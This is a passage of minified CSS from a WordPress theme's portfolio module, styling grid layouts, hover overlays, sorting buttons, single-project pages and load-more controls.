img{filter:grayscale(0%);-webkit-filter:grayscale(0);filter:none}.portfolio.type6 .image-overlay{background:0 0;width:103%;height:100%;width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:calc(100% + 10px);height:-webkit-calc(100% + 10px);height:-moz-calc(100% + 10px);height:calc(100% + 10px)}.portfolio.type6 .image-overlay:before{content:none}.portfolio.type6 .image-overlay .links:after{background:0 0}.portfolio.type6 .image-overlay .links a{background:#000;border:0;border-radius:0;position:absolute;width:60px;height:60px;display:inline-block;line-height:66px;font-size:24px;margin:0;z-index:1}.portfolio.type6 .image-overlay .links a span{line-height:60px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:60px}.portfolio.type6 .image-overlay .links{bottom:0;left:0}.portfolio.type6 .image-overlay .links a{bottom:-100%;left:0}.portfolio.type6:hover .image-overlay .links a{bottom:0}.portfolio.type6:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type6 .image-overlay .links a:hover{color:#fff}.dt-sc-portfolio-sorting.type6 a{background:#000;color:#fff}.dt-sc-portfolio-sorting.type6 a:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;opacity:0}.dt-sc-portfolio-sorting.type6 a.active-sort:before{left:-7px;top:-7px;background:#000;opacity:1}.isotope .portfolio.type6 .image-overlay{width:100%;height:100%;left:0;bottom:0}.isotope .portfolio.type6 .image-overlay:before{left:0;bottom:0}.portfolio.type6.column.no-space{margin-bottom:0}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay-details{width:100%;text-align:center;border:0}.portfolio.type7 .image-overlay h2{font-size:14px;font-weight:700;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories{margin-bottom:10px}.portfolio.type7 .image-overlay-details .categories a{position:relative;padding:0 15px 0 17px;font-size:12px;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories a:before{content:"";position:absolute;width:8px;height:8px;left:0;top:4px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.portfolio.type7 .image-overlay-details .categories a.nonveg:before{background:#bb0605}.portfolio.type7 .image-overlay-details .categories a.veg:before{background:#328500}.portfolio.type7 .image-overlay-details{right:0}.portfolio.type7:hover .image-overlay-details{bottom:70px}.portfolio.type7 .image-overlay{background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay .links{left:0;right:0;width:100%;height:auto;bottom:0;top:inherit;width:180px;margin:auto}.portfolio.type7:hover .image-overlay .links{left:0}.portfolio.type7 .image-overlay .links a{margin-left:0;border:0;width:87px;border-radius:0;line-height:60px}.portfolio.type7 .image-overlay .links a span{line-height:60px}.portfolio.type7 .image-overlay .links a span.icon-linked{margin-left:-7px}.portfolio.type7 .image-overlay .links a:hover{background:0 0;color:#fff;z-index:1}.portfolio.type7 .image-overlay .links a:before{content:"";position:absolute;left:12px;bottom:-32px;width:60px;height:60px;border:2px solid;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:-1}.portfolio.type7 .image-overlay .links a,.portfolio.type7:hover .image-overlay .links a{bottom:0}.portfolio.type7 .image-overlay .links{bottom:-100%}.portfolio.type7:hover .image-overlay .links{bottom:0}.portfolio.type7 .image-overlay .links a:first-child,.portfolio.type7 .image-overlay .links a:last-child{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-portfolio-sorting.type7 a{border-width:2px;border-radius:30px}.dt-sc-portfolio-container .portfolio.type8 figure img,.dt-sc-portfolio-container .portfolio.type8 figure .image-overlay{border-radius:0 40px 0 40px}.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure .image-overlay{border-radius:40px 0 40px 0}.portfolio.type8:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type8 .image-overlay h2{font-size:18px;padding-bottom:30px}.portfolio.type8 .image-overlay-details .categories{font-size:14px;position:absolute;bottom:60px;left:0;right:0}.portfolio.type8 .image-overlay-details{border:0;text-align:center;width:100%;left:0;right:0;top:0;bottom:0;margin:auto;height:120px}.portfolio.type8 .image-overlay .links:after{background:0 0}.portfolio.type8 .image-overlay-details:before{content:"";position:absolute;width:40px;height:2px;background:#fff;left:0;right:0;bottom:45px;margin:auto}.portfolio.type8 .image-overlay .links{text-align:center;bottom:0;height:36px;left:0;right:0;top:100px;bottom:0;width:115px;margin:auto}.portfolio.type8 .image-overlay .links a{border:0;margin:0 5px;border-radius:15px 0;background:#fff}.portfolio.type8 .image-overlay .links a:hover{background:#553737;color:#fff}.portfolio.type8 .image-overlay .links a{top:100%;bottom:auto}.portfolio.type8:hover .image-overlay .links a{top:0;bottom:auto}.dt-sc-portfolio-sorting.type8 a{background:#f7f7f7;border:0;border-radius:15px 0;padding:10px 20px 10px}.dt-sc-portfolio-sorting.type9{margin-bottom:40px}.dt-sc-portfolio-sorting.type9 a{border-radius:8px;background:#fff;border:0;font-size:15px;text-transform:capitalize;color:#6e4d27;font-weight:400;letter-spacing:1px;margin:0 5px 20px}.portfolio.type9 figure img{border:5px solid #fff;border-radius:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio.type9 figure img{border-radius:20px;-webkit-border-radius:20px;-ms-border-radius:20px}}.portfolio.type9 .image-overlay{border-radius:5px;left:5px;top:5px;width:auto;height:auto;right:5px;bottom:5px}.portfolio.type9:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type9 figure{overflow:inherit}.portfolio.type9 .image-overlay .links:after{background:0 0}.portfolio.type9 .image-overlay .links{text-align:center;width:100%;height:100%}.portfolio.type9 .image-overlay .links a{border:0;font-size:40px}.portfolio.type9 .image-overlay .links a:last-child{margin-left:0}.portfolio.type9 .image-overlay .links,.portfolio.type9 .image-overlay .links a{left:0;right:0;top:0;bottom:0;margin:auto;height:44px}.portfolio.type9 .image-overlay .links a:hover{background:0 0;color:#6e4d27}.dt-sc-portfolio-container .portfolio{margin-left:0;margin-right:0;clear:none}.dt-sc-portfolio-container.with-space .portfolio{padding:0 10px 20px}.dt-sc-portfolio-container.with-space{margin:0 -10px}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space .portfolio{padding:0;margin:0}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space{margin:0}.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth{width:25%}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:33.33333%}.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth{width:20%}.dt-sc-portfolio-container .dt-sc-one-sixth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth{width:16.666%}.dt-sc-portfolio-container .dt-sc-one-seventh,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh{width:14.28%}.dt-sc-portfolio-container .dt-sc-one-eight,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight{width:12.5%}.dt-sc-portfolio-container .dt-sc-one-nineth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth{width:11.11%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:10%}.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half{width:50%}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.with-both-sidebar .dt-sc-portfolio-container-wrapper .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{width:100%}.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{margin:0 0 20px}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-third.portfolio.hover-modern-title .image-overlay-details,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-fourth.portfolio.hover-modern-title .image-overlay-details{display:none}.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1{width:66.65%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1{width:50%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2{width:75%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-3{width:100%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1{width:40%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2{width:60%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-3{width:80%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2{width:50%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-3{width:66.66%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1{width:28.6%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2{width:42.85%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3{width:57.14%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1{width:25%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2{width:37.5%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3{width:50%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1{width:22.22%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3{width:44.44%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1{width:20%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2{width:30%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3{width:40%}.grid-sizer.portfolio.column{margin:0;padding:0;min-height:0}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:5px}.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:15px}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay .links:after{background:0 0}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:30px;width:30px;line-height:25px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:30px;font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth:hover .image-overlay-details{bottom:20px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:40px;width:40px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:40px;font-size:16px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a:last-child{margin-left:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay h2{font-size:16px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1:hover .image-overlay-details{bottom:10px;right:10px}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.with-both-sidebar .dt-sc-portfolio-sorting.type2:before{display:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2 a{font-size:10px;padding:15px 9px 14px}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2:before{display:none}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2{width:100%;text-align:center}.with-both-sidebar .portfolio.type2 .image-overlay h2{font-size:12px}.with-both-sidebar .portfolio.type2 .image-overlay .links a,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a{width:50px;height:50px}.with-both-sidebar .portfolio.type2 .image-overlay .links a span,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a span,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a span{line-height:50px;font-size:20px}.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:11px}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:65px}.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:11px}.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:49px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay h2{font-size:12px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{width:40px;height:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{font-size:18px;line-height:40px}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:12px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay-details .categories,.with-both-sidebar .portfolio.type5 .image-overlay-details .categories{font-size:11px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay h2{margin-bottom:0}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay h2{margin:3px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:40px}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth:hover .image-overlay-details{bottom:60px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:12px;bottom:70px}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar .portfolio.type8 .image-overlay-details:before,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details:before,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:50px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:60px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:67px}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:62px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:70px}.dt-portfolio-single{width:100%;margin:0;padding:0 0 6px;float:left;clear:both;position:relative}.dt-portfolio-single:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:6px}.dt-portfolio-single-details{padding:40px 0 0;display:block;clear:both;float:left}.dt-portfolio-single-details h3{font-weight:700}.dt-sc-one-third .dt-portfolio-single-details{padding-top:10px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth,.dt-sc-one-third .dt-portfolio-single-details .dt-sc-one-fourth{width:100%;margin:0}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-bottom:40px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-right:0}.dt-portfolio-single>.dt-sc-two-third{margin-right:2%;margin-left:0}.dt-portfolio-single>.dt-sc-one-third{margin-left:0;margin-right:0}.dt-portfolio-single .dt-sc-two-third.right-gallery{float:right;margin-left:2%;margin-right:0}.dt-portfolio-single-slider-wrapper,.dt-portfolio-single-slider{float:left;clear:both;margin:0;padding:0;width:100%;line-height:0}.dt-portfolio-single-slider li{display:block;margin:0 1px 0 0;padding:0}.dt-portfolio-single-slider li img{max-width:100%;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager{float:left;display:inline;margin:30px 0 0;padding:0;width:100%;text-align:center}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 10px 15px;padding:3px;line-height:0;display:inline-block;cursor:pointer;position:relative}.dt-portfolio-single-slider-wrapper #bx-pager a img{max-width:85px;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager a.active:before{border:1px solid;position:absolute;width:100%;height:100%;content:"";left:0;top:0}.dt-portfolio-single-details .dt-sc-three-fourth{padding-right:40px}.portfolio-categories{float:left;clear:both;width:100%;margin:15px 0 0;padding:0}.portfolio-categories a{color:#000;font-size:13px}.portfolio-categories i{font-size:20px;color:#000;margin:0 8px 0 0;position:relative;top:2px}.project-details{margin:0;float:left;clear:both;width:100%}.project-details li{float:left;display:block;margin:0;padding:10px 0;font-size:14px;border-bottom:1px solid rgba(0,0,0,.1);width:100%}.project-details li:last-child{border-bottom:none}.project-details li span{font-weight:700;width:85px;display:inline-block;color:#000}.project-details li a{color:gray}.post-nav-container{float:left;width:100%;margin:40px 0 0;padding:0;display:block;clear:both;position:relative}.post-nav-container:before{content:"";position:absolute;left:0;top:21px;border-top:1px solid rgba(0,0,0,.1);width:100%;height:1px}.post-nav-container .post-next-link a,.post-nav-container .post-prev-link a{background:#fff;color:#000;font-size:13px;font-weight:600;padding:6px 15px 5px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 20px 0 0;display:inline-block;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s}.post-nav-container .post-prev-link{float:left}.post-nav-container .post-next-link{float:right}.post-nav-container .post-next-link a i{margin-left:10px}.post-nav-container .post-prev-link a i{margin-right:10px}.post-nav-container .post-next-link a i,.post-nav-container .post-prev-link a i{color:#000;position:relative;top:-1px}.post-nav-container .post-next-link a{margin-right:0}.post-nav-container .post-next-link a:hover,.post-nav-container .post-prev-link a:hover,.post-nav-container .post-next-link a:hover i,.post-nav-container .post-prev-link a:hover i{color:#fff}.with-both-sidebar .dt-portfolio-single-details .column{width:100%;margin:0;padding:0}.with-both-sidebar .dt-portfolio-single-details .dt-sc-one-fourth{margin-top:40px}.with-both-sidebar .dt-portfolio-single .dt-sc-two-third,.with-both-sidebar .dt-portfolio-single .dt-sc-one-third{margin:0;width:100%}.with-both-sidebar .dt-portfolio-single-details{margin:30px 0 0}.related-portfolios{float:left;margin:60px 0 0;padding:0;width:100%;clear:both}.related-portfolios h3{font-weight:700;margin-bottom:30px}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img,.dt-sc-infinite-portfolio-load-more,.disable,.message{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-masonry-portfolio-container{clear:both;display:block;margin:0 -1px;padding:0;width:auto;text-align:center}.dt-sc-masonry-portfolio-container .ms-portfolio{float:left;padding:0 15px;box-sizing:border-box;margin:0}.dt-sc-infinite-portfolio-container{position:relative;margin-bottom:50px;text-align:center}.dt-sc-infinite-portfolio-container .message{border:1px solid;border-radius:3px;bottom:-96px;color:#fff;left:0;margin:0 auto;padding:10px 0;position:absolute;right:0;width:180px;z-index:99}.dt-sc-infinite-portfolio-load-more{padding:10px 25px;border-radius:3px;float:none;display:inline-block;z-index:9;font-size:18px;color:#fff}.dt-sc-infinite-portfolio-load-more.disable{font-size:0;visibility:hidden}.dt-sc-infinite-portfolio-load-more:hover{color:#fff}.grid-sizer-1{width:100%}.grid-sizer-2{width:50%}.grid-sizer-3{width:33%}.grid-sizer-4{width:25%}.grid-sizer-5{width:20%}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{text-align:center;float:none;margin:50px 0;display:inline-block;position:relative}.grid-sizer-1:before,.grid-sizer-2:before,.grid-sizer-3:before,.grid-sizer-4:before,.grid-sizer-5:before{background-image:url(../../../../../../../themes/tradent-child/images/loading_icon.gif);background-position:center;content:"";display:block;position:absolute;top:50%;transform:translateY(-50%);right:0;left:0;margin:0 auto;width:60px;height:60px;z-index:-1}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img{float:none;display:inline-block!important}.grid-sizer-1:hover img,.grid-sizer-2:hover img,.grid-sizer-3:hover img,.grid-sizer-4:hover img,.grid-sizer-5:hover 